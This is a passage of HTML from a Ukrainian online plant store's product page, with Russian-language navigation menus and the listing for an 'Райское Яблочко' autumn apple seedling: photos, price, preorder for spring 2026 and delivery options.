                            <path d="M261.268,176.179L256,171.496l-5.268,4.683c-2.059,1.829-50.339,45.325-44.376,90.405 c2.801,21.18,16.832,38.747,41.713,52.276v26.867h15.862V318.86c24.882-13.529,38.912-31.097,41.713-52.276 C311.607,221.504,263.326,178.009,261.268,176.179z M289.916,264.538c-1.828,13.736-10.564,25.758-25.985,35.861v-76.068h-15.862 v76.068c-15.421-10.103-24.156-22.125-25.985-35.861c-3.847-28.907,22.365-59.461,33.916-71.353 C267.553,205.079,293.763,235.631,289.916,264.538z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M332.517,256c0,25.346-12.518,49.021-33.485,63.331l8.941,13.102c25.302-17.267,40.406-45.841,40.406-76.433H332.517z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M204.026,179.567c-25.301,17.267-40.406,45.84-40.406,76.433h15.862c0-25.346,12.518-49.021,33.485-63.331 L204.026,179.567z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="121.396" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="118.773" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="372.118" y="374.74" width="21.112" height="15.862"/>
                        </g>
                    </g></svg>
                Удобрения и защита растений            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                <svg width="800px" height="800px" viewBox="0 0 100 100" version="1.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g/>
                    <g>
                        <path d="M96,35c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0l-22-19   c0,0-0.1,0-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0H42c-0.1,0-0.2,0-0.4,0.1c0,0-0.1,0.1-0.1,0.1   c-0.1,0-0.1,0.1-0.2,0.1l-13,11.2c-0.1-0.5-0.2-1.1-0.3-1.7c-0.1-1-0.2-2-0.7-2.9c-0.7-1.2-1.7-2-2.6-2.6c-0.5-0.3-0.9-0.6-1.2-0.9   c-0.3-0.3-0.6-0.6-0.8-0.9c-0.4-0.4-0.7-0.8-1.1-1.2C21.1,15.7,20.2,15,19,15c-1.6,0-2.7,1.2-3.7,2.4c-0.3,0.3-0.5,0.6-0.8,0.9   c-0.3,0.3-0.7,0.6-1.2,1c-0.9,0.7-1.9,1.4-2.6,2.6c-0.5,0.9-0.6,1.9-0.7,2.8c-0.1,0.8-0.2,1.5-0.4,2.2c-0.2,0.5-0.6,1.1-1,1.7   c-0.6,0.8-1.2,1.6-1.5,2.7c-0.3,1-0.2,2-0.2,2.9c0,0.8,0.1,1.5,0,2.1c-0.1,0.6-0.5,1.2-0.8,1.9c-0.5,0.9-0.9,1.7-1.1,2.8   c-0.2,1,0,2,0.2,3c0.1,0.7,0.3,1.4,0.2,2.1c-0.1,0.7-0.3,1.3-0.6,2.1C4.3,49,4,49.9,4,50.9c0,0.9,0.4,1.6,0.7,2.2   c0.2,0.4,0.4,0.8,0.4,1.1c0,0.4-0.1,0.8-0.3,1.3c-0.2,0.7-0.5,1.4-0.3,2.2c0.2,0.9,0.7,1.6,1.2,2.1c0.3,0.3,0.5,0.6,0.6,0.9   C6.4,61,6.4,61.5,6.4,62c0,0.7-0.1,1.6,0.4,2.3c0.5,0.9,1.4,1.3,2.1,1.6c0.4,0.2,0.7,0.3,0.9,0.5c0.2,0.2,0.4,0.6,0.7,1   c0.4,0.7,0.8,1.5,1.7,1.9c0.4,0.2,0.8,0.3,1.2,0.3c0.4,0,0.8-0.1,1.2-0.1c0.1,0,0.2,0,0.2,0L14.4,78H5c-0.6,0-1,0.4-1,1v5   c0,0.6,0.4,1,1,1h90c0.6,0,1-0.4,1-1v-5L96,35C96,35,96,35,96,35z M65,78V61l14,0v17H65z M33,78V58h8v20H33z M43,58h8v20h-8V58z    M52,56H32c-0.6,0-1,0.4-1,1v21H21V42h30h12v36H53V57C53,56.4,52.6,56,52,56z M42,17.3L61.3,34H22.7L42,17.3z M72.6,17l19.7,17   H64.4L44.7,17H72.6z M21,40v-4h42v4H51H21z M65,42h14v17l-14,0V42z M81,42h13v17l-13,0V42z M65,40v-4h29v4H65z M81,61l13,0v17H81   V61z M14.2,67.3c-0.5,0.1-1,0.2-1.3,0c-0.3-0.1-0.5-0.6-0.8-1c-0.3-0.5-0.6-1-1-1.4c-0.4-0.4-0.9-0.6-1.4-0.9   c-0.5-0.2-1-0.5-1.2-0.8c-0.1-0.2-0.1-0.7-0.1-1.2c0-0.6,0-1.3-0.2-2c-0.2-0.6-0.6-1.1-1-1.5c-0.4-0.4-0.7-0.8-0.8-1.2   c0-0.3,0.1-0.7,0.3-1.2c0.2-0.6,0.4-1.3,0.4-2.1c0-0.7-0.4-1.3-0.7-1.8C6.2,51.7,6,51.3,6,50.9c0-0.6,0.3-1.4,0.6-2.1   c0.3-0.8,0.6-1.7,0.7-2.6c0.1-0.9-0.1-1.8-0.3-2.6c-0.2-0.8-0.3-1.6-0.2-2.3c0.1-0.7,0.5-1.4,0.9-2.1c0.4-0.8,0.8-1.5,1-2.4   c0.2-0.9,0.1-1.8,0.1-2.7c-0.1-0.8-0.1-1.6,0.1-2.2c0.2-0.7,0.7-1.4,1.2-2.1c0.5-0.7,1-1.4,1.3-2.1c0.3-0.9,0.5-1.8,0.6-2.6   c0.1-0.8,0.2-1.6,0.5-2.1c0.4-0.8,1.3-1.4,2-1.9c0.5-0.4,1-0.7,1.5-1.2c0.3-0.3,0.6-0.7,0.9-1c0.8-0.9,1.5-1.7,2.2-1.7   c0.4,0,0.8,0.2,1.3,0.7c0.3,0.3,0.6,0.7,1,1c0.3,0.3,0.6,0.7,0.9,1c0.4,0.4,0.9,0.8,1.4,1.2c0.8,0.6,1.6,1.1,2,1.9   c0.3,0.5,0.4,1.3,0.5,2.1c0.1,0.9,0.2,1.7,0.5,2.6c0,0.1,0.1,0.2,0.1,0.3L19.6,34c-0.2,0-0.4-0.1-0.6-0.1c-1.6,0-2.8,1.2-2.9,2.7   l-1.3,30.6C14.6,67.3,14.4,67.3,14.2,67.3z M18.1,36.7c0-0.4,0.4-0.8,0.9-0.8V78h-2.6L18.1,36.7z M6,83v-3h14h12h20h12h30v3H6z"/>
                    </g></svg>
                Дача, дом и сад            </a>
        </li>

    </ul>
        </div>
        <ul class="m-menu">
                            <li class="pop">Популярные разделы:</li>
                

<li class="pop-razd mob_50"><a href="/catalog/cat/236/" class="root-item">Яблони</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/537/" class="root-item">Гортензии</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/241/" class="root-item">Сливы</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/chrysanthemum/" class="root-item">Хризантемы </a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/355/" class="root-item">Розы</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/335/" class="root-item">Виноград</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/klubnika_i_zemlyanika_yagodi/" class="root-item">Рассада клубники</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/450/" class="root-item">Ежевики </a></li>

<li class="pop-razd mob_100"><a href="/catalog/cat/451/" class="root-item">Мини-киви (Актинидии)</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/perennials/" class="root-item">Многолетники</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/seedlings_of_rhododendrons/" class="root-item">Рододендроны</a></li>

<li class="pop-razd mob_100"><a href="/catalog/cat/pryanye_i_lekarstvennye_travy/" class="root-item">Пряные и лекарственные травы</a></li>

<li class="pop-razd mob_50"><a href="/catalog/cat/542/" class="root-item">Хвойные</a></li>
<li class="pop-razd mob_50"><a href="/catalog/cat/peonies/" class="root-item">Пионы</a></li>
                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; $('.catalog-fixed.active').click();if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-ee38fe5ae6cb21ccec66ba79-=""><a
                            href="/personal/"><i class="svg-user"></i>Кабинет</a></li>
                                <li class="m-border-bottom" ><a
                            href="/personal/order/make/"><i class="fa-shop-cart"></i>Корзина<span id="mcount" class="bonuses cart-count">0</span></a></li>
                                <li class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();showInfo()" data-cf-modified-ee38fe5ae6cb21ccec66ba79-=""><a
                            href="/personal/">Отследить заказ и бонусы</a></li>
                                <li  ><a
                            href="/actions/">Акции магазина</a></li>
                                <li class="m-border-bottom" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; jivoOp()" data-cf-modified-ee38fe5ae6cb21ccec66ba79-=""><a
                            href="javascript:void(0);">Сообщить о проблеме</a></li>
                                <li  ><a
                            href="/franchise/">Франшиза</a></li>
                                <li  ><a
                            href="/secret-sales/">Заказ без риска</a></li>
                                <li  ><a
                            href="/kartal/">Средства защиты Kartal</a></li>
                                <li  ><a
                            href="/promocode/ ">Дополнительная выгода</a></li>
                                <li  ><a
                            href="/journal/ ">Электронный журнал</a></li>
                                <li  ><a
                            href="/news/">Блог садовника</a></li>
                                <li  ><a
                            href="/contacts/">Контакты</a></li>
                                <li  ><a
                            href="/payments-and-deliveries/">Оплата и доставка</a></li>
                                <li  ><a
                            href="/replace/">Лучшая гарантия качества</a></li>
                                <li  ><a
                            href="/about/">Узнать о нас</a></li>
                                <li  ><a
                            href="/comments/">Отзывы о магазине</a></li>
                                <li  ><a
                            href="/program-loyalnost/">Программа лояльности "LUX"</a></li>
                                <li  ><a
                            href="/packing/">Упаковка товаров</a></li>
                                <li  ><a
                            href="/news/new/instruktsiya_po_ispolzovaniyu_bonusov_i_promo_kodov/">Инструкция к скидкам</a></li>
                                <li  ><a
                            href="/predzakaz/">Предзаказ</a></li>
                                <li  ><a
                            href="/how-to-order/">Как оформить заказ</a></li>
                                <li  ><a
                            href="/secret-sales/">450 бонусов за подписку</a></li>
                                <li  ><a
                            href="/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">до 250 бонусов за видеоотзыв</a></li>
                                <li  ><a
                            href="/faq/">Вопрос - ответ</a></li>
                                <li  ><a
                            href="/hot/postavchikam/">Инфо поставщикам</a></li>
                                <li  ><a
                            href="/dlya-predprinimatelej/">Информация для предпринимателей</a></li>
                                <li  ><a
                            href="/catalog/cat/193/">Оптовый прайс</a></li>
                                <li  ><a
                            href="/politika/">Политика конфиденциальности</a></li>
                                <li  ><a
                            href="/oferta/">Публичная оферта</a></li>
                                <li  ><a
                            href="/brands/">Бренды</a></li>
                <div class="service-menu">
    <span class="d-name">Отдел заботы</span>
    <span class="m-name">Отдел заботы:                 09:00-18:00 (пн-вс)</span>
    <span class="arrow"><svg preserveAspectRatio="none" width="17" viewBox="0 -4 17 17" xmlns="http://www.w3.org/2000/svg"><path
                    d="M16.97 1.515L15.558.1 7.07 8.586 8.485 10l8.486-8.485z"></path><path d="M1.414.1L0 1.516 8.485 10 9.9 8.586 1.414.1z"></path></svg></span>
    <div class="service-drop-menu">
        <div class="drop-menu-wrapper">
            <div class="work-time">
                С                 09:00-18:00 (пн-вс)</div>
                        <ul class="service-menu-social">
                <li><a href="https://m.me/agromarket.net" target="_blank" class="link"><span class="facebook icon"></span>Фейсбук</a></li>
                <li><a href="https://t.me/Agromarketchat_bot" target="_blank" class="link"><span class="telegram icon"></span>Телеграм</a></li>
                <li><a href="viber://pa?chatURI=agromarketchat" target="_blank" class="link"><span class="viber icon"></span>Вайбер</a></li>
                <li><a href="https://www.instagram.com/agro_market_ua/" target="_blank" class="link"><span class="instagram icon"></span>Инстаграм</a>
                </li>
                <li><a href="mailto:info@agro-market.ua" target="_blank" class="link"><span class="email icon"></span>Эл. почта</a></li>
                <li><a rel="noindex" href="javascript:void(0)" class="jivochat link"><span class="chat-comments icon"></span>Онлайн чат</a></li>
            </ul>
            <hr>
            <ul class="phone-list">
                <li class="phone"><a href="tel:0443334912"> 0 (44) 333-49-12</a></li>
                <li class="phone"><a href="tel:0931701555"> 0 (93) 170-15-55</a></li>
                <li class="phone"><a href="tel:0487081058"> 0 (48) 708-10-58</a></li>
<li class="phone"><a href="tel:0670040636 "> 0 (67) 004-06-36</a></li>
            </ul>
            <div class="phone-info">По тарифам оператора</div>
        </div>
    </div>
</div>
            <li class="google_custom">
                <a target="_blank"
                   href="https://www.google.com/shopping/ratings/account/lookup?q=agro-market.net">
                            <span class="bgr">
                                 <span class="rate-sp">4.7</span>
                                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                                <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/images/gcr_logo_stacked.png" alt="" width="94px" height="29px">
                            </span>
                </a>
                            </li>
            <li>
                <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

            </li>
        </ul>
    </div>
        
    </div>

                <div class="full-catalog-list" id="fcl" hidden></div>
                            </div>
        </header>
        <div id="page-body" class="page-body row">
            <div class="content col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
<div class="catalog-item-page row">
    <div class="col-md-12">
        <nav class="breadcrumbs col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over"><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="row"><a href="/catalog/cat/236/">Назад</a><li itemprop="itemListElement" class="home" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><span itemprop="name" content="Agro-Market" class="home_block"><span class="home_img"></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/235/"><span class="bottom-line" itemprop="name">Саженцы плодовых деревьев</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/236/"><span class="bottom-line" itemprop="name">Саженцы яблони</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/catalog/cat/sorta_yablon_pozdnego_sozrevaniya/"><span class="bottom-line" itemprop="name">Поздние сорта яблонь</span></a><meta itemprop="position" content="4" /></li></ul></nav>    </div>
    <script data-skip-moving="true" type="ee38fe5ae6cb21ccec66ba79-text/javascript">
    function onImgError(img) {
        let arStr = (img.src).split('//file.agro-market.net');
        if (arStr.length > 1) {
            img.src = arStr[1];
        } else {
            img.removeAttribute("src");
        }
    }
</script>
<div class="col-md-12 item-cart" style="clear: both;" id="top">
    <h1 class="title_product qswqa">Яблоня "Райское Яблочко" (осенний сорт)                    1 шт в упаковке        </h1>
    <div class="top-cart">
        <div class="slide-wrapper">
                            <div class="thumbs">
                    <ul>
                                                        <li class="active">
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/5a5/86_86_2/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg" alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li >
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/aa1/86_86_2/dkokjmm45i2fxysknfcwbrrh0gsz0ef2.jpeg" alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт) купить"
                                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li >
                                    <a href="javascript:void(0);">
                                        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49"></script><img src="//file.agro-market.net/upload/resize_cache/iblock/e74/86_86_2/xij00brvgy8r2j6fwjje1ex4jnkte5s7.jpeg" alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт) цена"
                                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)" onerror="onImgError(this);">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/NIwgRk3cd5E.jpg" alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/P2LagyyqUJQ.jpg" alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/CIzUVQpKG_Q.jpg" alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                    </a>
                                </li>
                                                                <li>
                                    <a class='video-youtube' href='javascript:void(0);'>
                                        <img src="//file.agro-market.net/upload/video/mini/JGq4OUrcaT4.jpg" alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                             title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                    </a>
                                </li>
                                                    </ul>
                </div>
                <div class="photo-gal">
                                                                                        <div class="item active">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49"></script><img  fetchpriority=high data-mirage="false"                                                                                     src='/upload/resize_cache/iblock/5a5/345_483_1/crpeayo5g3b5fpc92tz6kk86rtn1b1v9.jpeg'
                                                                                alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                    width="341"
                                    height="483"
                                    title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                    onerror="onImgError(this);">
                                                                                                                        <div class="shild_wrap">
                                                                                                <div class="dpr navesnu"><img alt='' class="rg_shild-img" src="//file.agro-market.net/upload/iblock/16e/qy9mgmxh6klkaj543k65iwlyf4xgh5xw.png"> <span class="top">вигідна</span><span class="bottom">знижка</span> </div>                                            </div>
                                                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49"></script><img  fetchpriority="low"  decoding="async"  loading="lazy"                                                                                     src="//file.agro-market.net/upload/resize_cache/iblock/aa1/345_483_1/dkokjmm45i2fxysknfcwbrrh0gsz0ef2.jpeg"
                                                                                alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт) - фото 2"
                                    width="341"
                                    height="483"
                                    title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                    onerror="onImgError(this);">
                                                                                                                        <div class="shild_wrap">
                                                                                                <div class="dpr navesnu"><img alt='' class="rg_shild-img" src="//file.agro-market.net/upload/iblock/16e/qy9mgmxh6klkaj543k65iwlyf4xgh5xw.png"> <span class="top">вигідна</span><span class="bottom">знижка</span> </div>                                            </div>
                                                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div rel="gallery" class="open">
                                    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ee38fe5ae6cb21ccec66ba79-|49"></script><img  fetchpriority="low"  decoding="async"  loading="lazy"                                                                                     src="//file.agro-market.net/upload/resize_cache/iblock/e74/345_483_1/xij00brvgy8r2j6fwjje1ex4jnkte5s7.jpeg"
                                                                                alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт) - фото 3"
                                    width="341"
                                    height="483"
                                    title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                    onerror="onImgError(this);">
                                                                                                                        <div class="shild_wrap">
                                                                                                <div class="dpr navesnu"><img alt='' class="rg_shild-img" src="//file.agro-market.net/upload/iblock/16e/qy9mgmxh6klkaj543k65iwlyf4xgh5xw.png"> <span class="top">вигідна</span><span class="bottom">знижка</span> </div>                                            </div>
                                                                                                                        <div class="country-img ua-text"> <span class="top">Вирощено</span> <span class="bottom">В УКРАЇНІ</span> </div>                                                                    </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/NIwgRk3cd5E?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/NIwgRk3cd5E.jpg"
                                            width="382"
                                            height="215"
                                            alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                            style="max-width: 100%;"
                                            title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/P2LagyyqUJQ?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/P2LagyyqUJQ.jpg"
                                            width="382"
                                            height="215"
                                            alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                            style="max-width: 100%;"
                                            title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/CIzUVQpKG_Q?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/CIzUVQpKG_Q.jpg"
                                            width="382"
                                            height="215"
                                            alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                            style="max-width: 100%;"
                                            title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                </div>
                                                    </div>
                                                                    <div class="item ">
                                                                                        <div class="video-youtube" data-fancybox-type='iframe' data-width='640' data-height='340' href='https://www.youtube.com/embed/JGq4OUrcaT4?autoplay=1'
                                     rel="gallery">
                                    <img  fetchpriority="low"  decoding="async"  loading="lazy"                                            src="//file.agro-market.net/upload/video/big/JGq4OUrcaT4.jpg"
                                            width="382"
                                            height="215"
                                            alt="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)"
                                            style="max-width: 100%;"
                                            title="Яблоня &quot;Райское Яблочко&quot; (осенний сорт)">
                                </div>
                                                    </div>
                                    </div>
                    </div>
        <div class="right-side">
            <div class="right-side-info flex-mode">
                <div class="flex_top_cart">
                    <div class="rating-svg"></div>
                                            
    <div class="favorites" data-productid="33122">
        <div class="heart"></div>
    </div>
                </div>
                <div class="mob-flex">
                    <div class="article">
                        Артикул : 15761                    </div>
                    <div class="status mob availiable">
                                                                        На Весну-2026                                                    <div class="tool">Закажите сейчас - получите весной. Оплата по факту получения. <a target="_blank"
    href="/actions/perezavantazhennya-peredzamovlennya-2023/">Узнать подробнее</a></div>
                                                </div>
                </div>
                <div class="price desktop">
                    <span class="c">Цена: </span>
                                            <span class="current-price yellow">
                            <big><span>200</span></big>
                                                            <span class="oldprice">&nbsp;214&nbsp;</span>
                                                        <span class="currency-text"> грн </span>
                        </span>
                        <span class="hide">199.02</span>
                    
                </div>
                <div class="price mob center">
                    <span class="c">Цена: </span>
                                            <span class="old-price"><s>214 грн</s></span>
                                                                <span class="current-price  yellow">
                            <big>
                                <span>200</span></big> грн</span>
                        <span class="hide">199.02</span>
                                    </div>
                                                                                                <div class="status availiable">
                                                <div class="svg st1439"></div>
                                                На Весну-2026                                                                                    </div>
                                    <div class="hidden-buy">
                        <span>Купить</span>
                        <div class="buy-spinner"></div>
                    </div>
                    <div class="buy-btn" data-id="33122" data-price="199.02" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-ee38fe5ae6cb21ccec66ba79-="">
                        Купить                    </div>
                    <div class="quantity-block">
                        <div class="minus forbonus" data-id="33122">-</div>
                        <input type="number"
                               value="1"
                               name="quantity_element"
                               class="quantity_element"
                               data-id="33122"
                                                            data-max="9999999"
                                                        >
                        <div class="plus forbonus" data-id="33122">+</div>
                    </div>
                                        <div class="bonus">
                                                                                <div class="bonus_calculate_wrapper ">
                                <span class="bonus_calculate_icon"></span>
                                <span class="bonus_calculate_price" style="max-width: 87%">
            <span class="bonus_calculate_number bonusSpan"
                  id="bonus_calculate_number_33122"
                  data-id="33122"
                  data-bonus="7.96"
                  data-price="199.02"
                  data-isdso=""
            >+
                7.96 грн</span>
             бонусов за покупку</span>
                                <div class="tool">За каждый Ваш заказ, Вы получаете личные бонусные гривны! Используйте их как скидку на любой следующий заказ.</a></div>
                            </div>
                                            </div>
                    <!--                    <div class="lux-checker desktop"></div>-->
                            </div>
            <div class="right-side-info-desktop">
                                    <div class="preim-magazine">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span>
                        Болезнеустойчивый, засухоустойчивый, морозостойкий</span></div>
                                            </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item gar">
                        <div class="icon svg-gar"></div>
                        <span>Поддержка по заказу до 360 дней</span>
                        <div class="tool"><b>До 360 дней поддержки!</b> Выбираем растения оптимального качества и поэтому предлагает вам улучшенную гарантию на все свои растения. Не стесняйтесь. <a target="_blank" href="/replace/">Узнать больше о гарантии растений</a></div>
                    </div>
                </div>
                                    <div class="preim-magazine">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свежие и проверенные растения</span>
                                <div class="tool"><b>Растение живое!</b>  Мы отвечаем своей репутацией и гарантией на растения, что они приедут к Вам в целостности и сохранности. Для этого мы: правильно выращиваем, хорошо упаковываем и быстро доставляем. <a target="_blank" href="/replace/">Узнать больше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надежность упаковки</span>
                                <div class="tool"><b>Возможно, лучшая упаковка!</b> Пузырчатая пленка, блистеры и усиленные картонные коробки: мы уделяем особое внимание нашей упаковке, которая варьируется в зависимости от типа растения и разработана таким образом, чтобы все они были доставлены в идеальном состоянии. <a target="_blank" href="/packing/">Узнать больше о том, как мы упаковываем</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Крупнейший магазин растений</span>
                                <div class="tool"><b>Лидер в Украине!*</b> Согласно статистическим данным «similarweb», у Агромаркета посетителей сайта гораздо больше, чем у любого другого магазина. <a target="_blank" href="/about/">Узнать больше о магазине</a></div>
                                                    </div>
                    </div>
                                                                    <div class="preim-magazine" id="fasovka_link">
                        <div class="pt-m-item nohover">
                            <a target="_blank" class="flex black" href="/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка заказов</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">В магазины Агромаркет в Одессе</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В пункты выдачи Агромаркет по Украине</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name"> В отделение Нова пошта</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
